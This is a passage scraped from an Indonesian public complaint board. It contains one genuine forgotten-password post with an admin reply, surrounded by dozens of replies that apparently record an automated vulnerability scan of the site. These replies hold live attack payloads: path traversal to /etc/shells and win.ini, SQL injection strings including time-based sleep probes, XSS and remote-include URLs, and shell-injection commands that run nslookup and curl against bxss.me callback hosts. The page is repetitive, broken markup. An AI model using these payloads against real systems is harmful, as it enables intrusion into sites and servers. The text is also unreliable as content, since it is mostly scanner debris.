4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>c:/windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Http://bxss.me/t/fit.txt<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://bxss.me/t/fit.txt?.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> c:/windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Http://bxss.me/t/fit.txt | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://bxss.me/t/fit.txt?.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555&n925645=v952983<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1&n904586=v966914 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(101),CHAR(116),CHAR(111),CHAR(98),CHAR(98),CHAR(110),CHAR(106),CHAR(101)))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(101),CHAR(116),CHAR(111),CHAR(98),CHAR(98),CHAR(110),CHAR(106),CHAR(101),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(select CHAR(52),CHAR(67),CHAR(117),CHAR(101),CHAR(116),CHAR(111),CHAR(98),CHAR(98),CHAR(110),CHAR(106),CHAR(101))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(101),CHAR(116),CHAR(111),CHAR(98),CHAR(98),CHAR(110),CHAR(106),CHAR(101)))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(101),CHAR(116),CHAR(111),CHAR(98),CHAR(98),CHAR(110),CHAR(106),CHAR(101),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(101),CHAR(116),CHAR(111),CHAR(98),CHAR(98),CHAR(110),CHAR(106),CHAR(101))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 or "5auUal6o"=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1*if(now()=sysdate(),sleep(15),0) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(111),CHAR(110),CHAR(112),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(111),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (select CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(111),CHAR(110),CHAR(112),CHAR(98),CHAR(119),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(111),CHAR(110),CHAR(112),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(111),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(select CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(111),CHAR(110),CHAR(112),CHAR(98),CHAR(119),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr> 
										<a href='publish.php?halaman=pengaduan_3&kode=88'>
										<p style='line-height: 10px;'><font size=1>* PUJIONO | 20 September 2023 18:38 </font></p></a><p style='line-height: 10px;'><font size=3> Lupa pasword, tolong di bantu.. </font></p><p style='line-height: 10px;'><font size=1>241 komentar &nbsp &nbsp &nbsp</font>
											  <a href='publish.php?halaman=bls&kode=88'><font size=1> balas </font></a><p> <p style='line-height: 10px; text-indent: 4em;'><font size=1> Admin | 21 September 2023 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Silakan daftar ulang lagi dengan password baru. Terima kasih<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 or "oxbooRmj"="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555*if(now()=sysdate(),sleep(15),0)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>HttP://bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> HttP://bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+"A".concat(70-3).concat(22*4).concat(97).concat(83).concat(97).concat(88)+(require"socket"
Socket.gethostbyname("hittz"+"gozqepii2ed7b.bxss.me.")[3].to_s)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+"A".concat(70-3).concat(22*4).concat(110).concat(65).concat(114).concat(78)+(require"socket"
Socke | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php/.<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php/. | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>xfs.bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> xfs.bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>expr 9000677598 - 916906<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(nslookup -q=cname hitgpmmnobbkfa9b55.bxss.me||curl hitgpmmnobbkfa9b55.bxss.me))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>$(nslookup -q=cname hitxxaphjsqcg37b63.bxss.me||curl hitxxaphjsqcg37b63.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup -q=cname hitbterymcqjz6a219.bxss.me||curl hitbterymcqjz6a219.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>`(nslookup -q=cname hitpbafxgcyfn7611a.bxss.me||curl hitpbafxgcyfn7611a.bxss.me)`<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>;(nslookup -q=cname hitevekouhqbt8f636.bxss.me||curl hitevekouhqbt8f636.bxss.me)|(nslookup -q=cname hitevekouhqbt8f636.bxss.me||curl hitevekouhqbt8f636.bxss.me)&(nslookup -q=cname hitevekouhqbt8f636.bxss.me||curl hitevekouhqbt8f636.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup${IFS}-q${IFS}cname${IFS}hitjmquetymaab2a4a.bxss.me||curl${IFS}hitjmquetymaab2a4a.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> expr 9000618241 - 949841 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (nslookup -q=cname hitrtzyqsxqdzcd5c6.bxss.me||curl hitrtzyqsxqdzcd5c6.bxss.me)) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> $(nslookup -q=cname hitodgkstnuehead03.bxss.me||curl hitodgkstnuehead03.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup -q=cname hitzaanrqgxsh5ec16.bxss.me||curl hitzaanrqgxsh5ec16.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> `(nslookup -q=cname hitobzsljntjzd0ecb.bxss.me||curl hitobzsljntjzd0ecb.bxss.me)` | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ;(nslookup -q=cname hitdqelltecxi61d69.bxss.me||curl hitdqelltecxi61d69.bxss.me)|(nslookup -q=cname  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup${IFS}-q${IFS}cname${IFS}hitfspadgbmmhdbe6d.bxss.me||curl${IFS}hitfspadgbmmhdbe6d.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>response.write(9383155*9453225)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+response.write(9383155*9453225)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> response.write(9811665*9579782) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+response.write(9811665*9579782)+" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>PWJVamkp<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>CRNDUPEv: ybS6toqy<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 